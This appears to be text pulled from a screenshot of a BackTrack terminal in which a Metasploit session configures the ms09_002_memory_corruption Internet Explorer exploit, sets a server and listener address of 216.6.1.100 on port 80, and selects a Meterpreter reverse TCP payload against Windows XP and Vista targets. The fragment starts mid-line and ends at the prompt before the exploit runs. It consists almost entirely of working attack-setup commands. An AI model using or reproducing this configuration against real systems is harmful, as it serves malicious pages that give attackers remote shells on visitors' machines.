 root@bt: ~
File Edit View Terminal Help
ult is randomly generated)
SSLVersion SSL3 no Specify the version of SSL that should
be used (accepted: SSL2, SSL3, TLS1)
URIPATH no The URI to use for this exploit (defau
lt is random)
Exploit target:
Id Name
-- ----
0 Windows XP SP2-SP3 / Windows Vista SP0 / IE 7
<< back | track 5 r3
msf exploit(ms09_002_memory_corruption) > set SRVHOST 216.6.1.100
SRVHOST => 216.6.1.100
msf exploit(ms09_002_memory_corruption) > set SRVPORT 80
SRVPORT => 80
msf exploit(ms09_002_memory_corruption) > set payload windows/meterpreter/rever
se_tcp
payload => windows/meterpreter/reverse_tcp
msf exploit(ms09_002_memory_corruption) > set lhost 216.6.1.100
lhost => 216.6.1.100
msf exploit(ms09_002_memory_corruption) >